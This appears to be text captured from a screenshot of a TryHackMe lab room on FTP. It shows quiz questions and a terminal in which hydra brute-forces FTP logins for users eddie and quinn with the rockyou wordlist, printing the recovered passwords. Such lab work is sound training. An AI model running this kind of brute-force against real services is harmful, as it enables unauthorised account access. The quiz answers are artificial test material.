 Room progress ( 70% )
We have an FTP server listening on a nonstandard port. What is the version of the FTP server?
vsftpd 3.0.3
✓ Correct Answer
We learned two usernames using social engineering: eddie and quinn. What is the flag hidden in
one of these two account files and accessible via FTP?
Answer format: ***{************}
Submit
Hint
Browsing to http://10.10.122.127:8080 displays a small challenge that will give you a flag once
you solve it. What is the flag?
Answer format: ***{********}
Submit
Hint
Task 3 Summary
Created by
tryhackme strategos
Room Type Users in Room Created
Only subscribers can deploy virtual machines in 48,707 969 days ago
this room! Go to your profile page to subscribe (if
you have not already).
Applications Places Fri 7 Jun, 21:37 AttackBox IP:10.10.69.49
root@ip-10-10-69-49: ~
File Edit View Search Terminal Tabs Help
Terminal × root@ip-10-... × root@ip-10-... × root@ip-10-... × root@ip-10-... ×
root@ip-10-10-69-49:~# cat users.txt
eddie
quinn
root@ip-10-10-69-49:~# hydra ftp://10.10.122.127:10021 -L users.txt -P /usr/share/w
ordlists/rockyou.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret ser
vice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-07 21:35:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688796 login tries (l:2/p:143
398), ~1793050 tries per task
DATA] attacking ftp://10.10.122.127:10021/
[10021][ftp] host: 10.10.122.127 login: eddie password: jordan
[10021][ftp] host: 10.10.122.127 login: quinn password: andrea
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-06-07 21:35:53
root@ip-10-10-69-49:~#
THM AttackBox
1h 11min 30s